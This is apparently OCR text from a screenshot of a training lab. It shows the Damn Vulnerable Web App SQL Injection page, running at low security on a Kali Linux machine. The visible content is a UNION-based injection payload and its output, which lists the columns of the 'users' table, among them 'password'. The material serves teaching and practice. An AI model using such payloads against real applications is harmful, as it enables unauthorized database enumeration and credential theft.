 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
08:02 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=s'+union+select+table_name%2C+column_nam
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user_id
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: first_name
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: last_name
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: user
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: password
ID: s' union select table_name, column_name from information_schema.columns where table_name='users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7